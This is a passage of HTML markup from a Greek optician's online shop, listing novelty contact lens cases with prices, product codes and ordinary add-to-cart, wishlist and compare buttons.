                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7058&amp;page=6">Θήκη Φακών Επαφής Λουλούδι σε Κουτάκι Μοβ</a></div>
        
        <div class="description">Θήκη φακών επαφής λουλούδι σε κουτάκι μοβ με βεντούζα, &amp; τσιμπιδάκι. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">9,90€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7058" hidden>quantity-7058</label>
                <input type="text" name="quantity" id="quantity-7058" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7058"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7058', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7058')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7058')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7056&amp;page=6" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/2-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/2-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/2-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Λουλούδι σε Κουτάκι Ροζ" title="Θήκη Φακών Επαφής Λουλούδι σε Κουτάκι Ροζ" class="img-responsive img-first"/>
            
                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/a8-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/a8-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/a8-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Λουλούδι σε Κουτάκι Ροζ" title="Θήκη Φακών Επαφής Λουλούδι σε Κουτάκι Ροζ" class="img-responsive img-second"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520183</span></span>
                      </div>
        
                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7056&amp;page=6">Θήκη Φακών Επαφής Λουλούδι σε Κουτάκι Ροζ</a></div>
        
        <div class="description">Θήκη φακών επαφής λουλούδι σε κουτάκι ροζ με βεντούζα, &amp; τσιμπιδάκι. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">9,90€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7056" hidden>quantity-7056</label>
                <input type="text" name="quantity" id="quantity-7056" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7056"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7056', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7056')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7056')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7055&amp;page=6" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/a1-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/a1-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/a1-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Λουλούδι σε Κουτάκι Φούξια" title="Θήκη Φακών Επαφής Λουλούδι σε Κουτάκι Φούξια" class="img-responsive img-first"/>
            
                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/a7-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/a7-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/a7-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Λουλούδι σε Κουτάκι Φούξια" title="Θήκη Φακών Επαφής Λουλούδι σε Κουτάκι Φούξια" class="img-responsive img-second"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520182</span></span>
                      </div>
        
                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7055&amp;page=6">Θήκη Φακών Επαφής Λουλούδι σε Κουτάκι Φούξια</a></div>
        
        <div class="description">Θήκη φακών επαφής λουλούδι σε κουτάκι φούξια με βεντούζα, &amp; τσιμπιδάκι. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">9,90€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7055" hidden>quantity-7055</label>
                <input type="text" name="quantity" id="quantity-7055" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7055"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7055', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7055')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7055')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7060&amp;page=6" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b2-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b2-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b2-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Μπανάνα σε Κουτάκι" title="Θήκη Φακών Επαφής Μπανάνα σε Κουτάκι" class="img-responsive img-first"/>
            
                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b7-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b7-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b7-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Μπανάνα σε Κουτάκι" title="Θήκη Φακών Επαφής Μπανάνα σε Κουτάκι" class="img-responsive img-second"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520187</span></span>
                      </div>
        
                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7060&amp;page=6">Θήκη Φακών Επαφής Μπανάνα σε Κουτάκι</a></div>
        
        <div class="description">Θήκη φακών επαφής μπανάνα σε κουτάκι με βεντούζα, &amp; τσιμπιδάκι. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">12,00€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7060" hidden>quantity-7060</label>
                <input type="text" name="quantity" id="quantity-7060" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7060"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7060', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7060')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7060')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7061&amp;page=6" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b3-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b3-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b3-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Πορτοκάλι σε Κουτάκι" title="Θήκη Φακών Επαφής Πορτοκάλι σε Κουτάκι" class="img-responsive img-first"/>
            
                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b1-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b1-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/thikes/b1-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Πορτοκάλι σε Κουτάκι" title="Θήκη Φακών Επαφής Πορτοκάλι σε Κουτάκι" class="img-responsive img-second"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520188</span></span>
                      </div>
        
                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7061&amp;page=6">Θήκη Φακών Επαφής Πορτοκάλι σε Κουτάκι</a></div>
        
        <div class="description">Θήκη φακών επαφής πορτοκάλι σε κουτάκι με βεντούζα, &amp; τσιμπιδάκι. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">12,00€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7061" hidden>quantity-7061</label>
                <input type="text" name="quantity" id="quantity-7061" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7061"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7061', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7061')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7061')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7076&amp;page=6" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k5-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k5-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k5-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Πριγκίπισσα σε Κουτάκι με Καθρεφτάκι" title="Θήκη Φακών Επαφής Πριγκίπισσα σε Κουτάκι με Καθρεφτάκι" class="img-responsive img-first"/>
            
                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k2-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k2-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k2-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Πριγκίπισσα σε Κουτάκι με Καθρεφτάκι" title="Θήκη Φακών Επαφής Πριγκίπισσα σε Κουτάκι με Καθρεφτάκι" class="img-responsive img-second"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520203</span></span>
                      </div>
        
                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7076&amp;page=6">Θήκη Φακών Επαφής Πριγκίπισσα σε Κουτάκι με Καθρεφτάκι</a></div>
        
        <div class="description">Θήκη φακών επαφής πριγκίπισσα σε κουτάκι με καθρεφτάκι, με μπουκαλάκι υγρού,&nbsp; βεντούζα, &amp; τσιμπιδάκι. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">14,00€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7076" hidden>quantity-7076</label>
                <input type="text" name="quantity" id="quantity-7076" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7076"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7076', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7076')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7076')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7075&amp;page=6" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k4-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k4-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k4-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Πριγκίπισσα σε Κουτάκι με Καθρεφτάκι" title="Θήκη Φακών Επαφής Πριγκίπισσα σε Κουτάκι με Καθρεφτάκι" class="img-responsive img-first"/>
            
                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k2-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k2-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/k2-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Πριγκίπισσα σε Κουτάκι με Καθρεφτάκι" title="Θήκη Φακών Επαφής Πριγκίπισσα σε Κουτάκι με Καθρεφτάκι" class="img-responsive img-second"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520202</span></span>
                      </div>
        
                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7075&amp;page=6">Θήκη Φακών Επαφής Πριγκίπισσα σε Κουτάκι με Καθρεφτάκι</a></div>
        
        <div class="description">Θήκη φακών επαφής πριγκίπισσα σε κουτάκι με καθρεφτάκι, με μπουκαλάκι υγρού,&nbsp; βεντούζα, &amp; τσιμπιδάκι. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">14,00€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7075" hidden>quantity-7075</label>
                <input type="text" name="quantity" id="quantity-7075" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7075"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7075', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7075')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7075')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7028&amp;page=6" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/r2-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/r2-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/r2-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Ροζ Γάτα με Βεντούζα &amp; Τσιμπιδάκι" title="Θήκη Φακών Επαφής Ροζ Γάτα με Βεντούζα &amp; Τσιμπιδάκι" class="img-responsive img-first"/>
            
                                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/r1-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/r1-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/r1-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής Ροζ Γάτα με Βεντούζα &amp; Τσιμπιδάκι" title="Θήκη Φακών Επαφής Ροζ Γάτα με Βεντούζα &amp; Τσιμπιδάκι" class="img-responsive img-second"/>
                          
          </div>
        </a>

        
              </div>

      <div class="caption">
                  <div class="stats">
                          <span class="stat-1"><span class="stats-label">Brand:</span> <span><a href="https://www.myoptician.gr/optics/index.php?route=product/manufacturer/info&amp;manufacturer_id=88">Αξεσουάρ </a></span></span>
                                      <span class="stat-2"><span class="stats-label">Κωδικός:</span> <span>520156</span></span>
                      </div>
        
                  <div class="name"><a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7028&amp;page=6">Θήκη Φακών Επαφής Ροζ Γάτα με Βεντούζα &amp; Τσιμπιδάκι</a></div>
        
        <div class="description">Θήκη αποθήκευσης φακών επαφής Γάτα με εξαρτήματα. Συνιστάται το ξέπλυμα της θήκης, με υγρών φακών επαφής, πριν από την πρώτη χρήση...</div>

                  <div class="price">
            <div>
                              <span class="price-normal">6,00€</span>
                          </div>
                      </div>
        
                  <div class="rating no-rating ">
            <div class="rating-stars">
                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                                                <span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
                                          </div>
          </div>
        
                <div class="buttons-wrapper">
          <div class="button-group">
                        <div class="cart-group">
              <div class="stepper">
                <label for="quantity-7028" hidden>quantity-7028</label>
                <input type="text" name="quantity" id="quantity-7028" value="1" data-minimum="1" class="form-control"/>
                <input type="hidden" name="product_id" value="7028"/>
                <span>
                <i class="fa fa-angle-up"></i>
                <i class="fa fa-angle-down"></i>
              </span>
              </div>
              <a class="btn btn-cart"  onclick="cart.add('7028', $(this).closest('.button-group').find('input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Προσθήκη στο καλάθι</span>"><span class="btn-text">Προσθήκη στο καλάθι</span></a>
            </div>
            
                        <div class="wish-group">
                            <a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="product-grid wishlist-tooltip" data-placement="top" title="Επιθυμητό"  onclick="wishlist.add('7028')"><span class="btn-text">Επιθυμητό</span></a>
              
                            <a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="product-grid compare-tooltip" data-placement="top" title="Σύγκριση"  onclick="compare.add('7028')"><span class="btn-text">Σύγκριση</span></a>
                          </div>
                      </div>
        </div>
        
              </div>
    </div>
  </div>
    <div class="product-layout  ">
    <div class="product-thumb">
            <div class="image">
        
        <a href="https://www.myoptician.gr/optics/index.php?route=product/product&amp;manufacturer_id=88&amp;product_id=7085&amp;page=6" class="product-img has-second-image">
          <div>
                          <img src="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/n3-350x233h.jpg" srcset="https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/n3-350x233h.jpg 1x, https://www.myoptician.gr/optics/image/cache/catalog/Accessories/Thikes/n3-700x466h.jpg 2x"  width="350" height="233" alt="Θήκη Φακών Επαφής σε Διάφανο Κουτάκι Μπλε" title="Θήκη Φακών Επαφής σε Διάφανο Κουτάκι Μπλε" class="img-responsive img-first"/>
            
